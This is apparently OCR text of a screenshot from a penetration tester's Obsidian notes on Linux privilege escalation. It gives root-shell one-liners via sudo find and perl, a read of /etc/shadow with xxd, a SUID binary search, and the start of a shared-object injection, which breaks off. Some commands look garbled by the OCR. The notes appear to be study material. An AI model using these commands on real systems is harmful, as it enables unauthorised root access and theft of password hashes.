 09:08
23/08/2021
My Notes Library - Obsidian v0.12.12
Linux Privilege Escalation
Active Directory
Blue Team and Red Team Tactics
Buffer OverFlow
Clearing Tracks
Concepts
Cryptography
Databases Exploitation
Docker Exploitation
Healthcare CyberSecurity
Information Gathering and Enumerati
Investigating Logs
Lateral Movements - Linux
Lateral Movements - Metasploit
Lateral Movements - Windows
Linux Binaries Exploitation
Linux Post Exploitation
Linux Privilege Escalation
Metasploit
Mimikatz
Osquery
OWASP
Password Cracking
Public Exploits
Resources-Links
Reverse Engineering - Malware Analy
Reverse shells - scripts
Splunk
Web Application Penetration Testing
Wifi Pentesting
Windows Post Exploitation
Windows Privilge Escalation
root@kali$:sudo find /home -exec /bin/bash \;
```
## perl one liner for privilege escalation
```
root@kali$:sudo perl -e 'exec' "/bin/bash";'
```
## hex dump of shadow file
```
root@kali$:xxd /etc/shadow | xxd -r
```
## Shared Object Injection
### Looking for binaries with SUID /SGID bit set
```
root@kali:find / -type f -a \( -perm -u+s -o -perm -g+s
\) -exec ls -l {} \; 2> /dev/null
```
### Picking a binary and finding if it uses system calls to
shared objects
The binary here is /usr/local/bin/suid-so
```
strace /usr/local/bin/suid-so 2>&1 | grep -iE
"open|access|no such file"
```
Say it tries to load an object not found in /home/user/.config
### Creating malicious shared object file [.so]
Create that directory and a shared object file with exact
name and using the code below
```
#include <stdio.h>
#include <stdlib.h>
0 backlinks 719 words 4469 characters